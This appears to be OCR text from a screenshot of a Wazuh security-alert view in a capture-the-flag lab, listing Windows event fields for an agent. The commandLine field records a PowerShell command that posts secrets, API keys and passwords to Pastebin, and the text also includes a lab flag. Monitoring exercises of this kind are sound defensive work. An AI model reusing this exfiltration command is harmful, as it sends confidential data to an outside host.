 Discover
New Save Open Share Reporting Inspect
a
data.euid
data.extra_data
data.logname
data.pwd
data.srcuser
data.tty
data.uid
data.win.eventdata.
accountExpires
data.win.eventdata.
authenticationPackageName
data.win.eventdata.binary
data.win.eventdata.company
data.win.eventdata.
creationUtcTime
data.win.eventdata.
currentDirectory
data.win.eventdata.data
data.win.eventdata.description
data.win.eventdata.details
data.win.eventdata.displayName
data.win.eventdata.elevatedToken
data.win.eventdata.eventType
data.win.eventdata.failureReason
data.win.eventdata.fileVersion
data.win.eventdata.hashes
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine
\"powershell.exe\" &amp; {$apiKey = \\\"\
$content = \\\"secrets, api
keys, passwords, THM{M0N1T0R_1$_1N_3FF3CT}, confidential, private, wall, redeem...\\\" $url = \\\"https://
pastebin.com/api/api_post.php\\\" $postData = @{ api_dev_key = $apiKey api_option = \\\"paste
\\\" api_paste_code = $content } $response = Invoke-RestMethod -Uri $url -Method Post -Body $postData Writ
e-Host \\\"Your paste URL: $response\\\"}
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\2\\
t data.win.eventdata.description Windows PowerShell
t data.win.eventdata.fileVersion 10.0.17763.1 (WinBuild.160101.0800)
t data.win.eventdata.hashes
t data.win.eventdata.image C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
t data.win.eventdata.integrityLevel High
t data.win.eventdata.logonGuid {c5d2b969-8a47-662f-8b54-0a0000000000}